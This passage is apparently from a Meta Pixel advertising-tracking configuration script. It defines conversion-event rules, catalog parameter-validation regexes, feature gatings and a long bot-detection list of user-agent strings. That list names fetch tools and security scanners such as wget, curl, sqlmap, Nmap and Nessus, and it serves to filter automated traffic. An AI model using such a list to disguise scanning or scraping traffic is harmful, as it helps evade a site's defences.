"ViewContent"}}]},"id":"5573372849430715"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5589378604496887"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8330657363629463"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7595279433862705"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7479528248767276"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7762469190484008"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6209102792512023"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6199572096789979"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6085395998246626"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5445978878837961"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6230369967026297"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6006256696132140"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9241136282595499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5632543623516971"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9303447993029691"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6286997871368719"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6105596902889696"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5928981527223748"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6082160921891408"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6404017786283223"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4788107611313827"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1139854350042977", "CCRuleEvaluator", true);
config.set("1139854350042977", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1139854350042977", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1139854350042977", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1139854350042977", "CookieDeprecationLabel", true);
config.set("1139854350042977", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1139854350042977", "UnwantedParams", true);
instance.optIn("1139854350042977", "ShadowTest", true);
config.set("1139854350042977", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1139854350042977", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1139854350042977", "TopicsAPI", true);
config.set("1139854350042977", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1139854350042977", "Gating", true);
config.set("1139854350042977", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France 